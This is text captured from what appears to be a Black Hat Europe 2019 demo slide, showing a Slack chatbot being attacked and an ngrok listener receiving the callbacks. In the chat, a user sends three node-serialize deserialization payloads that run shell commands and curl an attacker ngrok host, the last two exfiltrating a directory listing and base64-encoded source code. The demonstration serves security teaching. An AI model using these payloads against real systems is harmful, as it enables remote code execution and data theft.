 black hat®
EUROPE 2019
Slack | demo-channel | kappa
File Edit View History Window Help
K
kappa
Tal Melamed
Jump to...
Threads
Starred
# demo-channel
Channels
Direct Messages
+ Invite people
Apps
+ Connect Google Drive
#demo-channel
2 0 Add a topic
Search
Today
slackchat APP 18:10
Hello to you too, @Tal
Tal Melamed 18:10
How are you?
slackchat APP 18:10
Did you know that every word I say cost you about 0.001¢
Tal Melamed 18:10
Hi
slackchat APP 18:10
Hello to you too, @Tal
Tal Melamed 18:11
How are you Chatbot?
slackchat APP 18:11
Did you know that every word I say cost you about 0.001¢
Tal Melamed 18:11
I have something for you....
slackchat APP 18:11
Long time no speak
Tal Melamed 18:14
_$$ND_FUNC$$_function(){require("child_process").exec("l1=hacker;l2=ngrok;l3=io/test;l4=$l1.$l2.$l3; curl $l4",function(){});}()
_$$ND_FUNC$$_function(){require("child_process").exec("l1=hacker;l2=ngrok;l3=io/$(ls);l4=$l1.$l2.$l3; curl $l4",function(){});}()
_$$ND_FUNC$$_function(){require("child_process").exec("l1=hacker;l2=ngrok;l3=io?x=$(cat index.js|base64 -w0);l4=$l1.$l2.$l3; curl
$l4",function(){});}()
Message #demo-channel
B I S </> Aa @
keizer@stealth: ~
File Edit View Search Terminal Help
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Account Protego Labs (Plan: Pro)
Version 2.3.35
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding http://hacker.ngrok.io ->
Forwarding https://hacker.ngrok.io -
Connections ttl opn rt1 r
3 0 0.02 0
HTTP Requests
-------------
GET / 502 Bad Gateway
GET /index.js 502 Bad Gateway
GET /test 502 Bad Gateway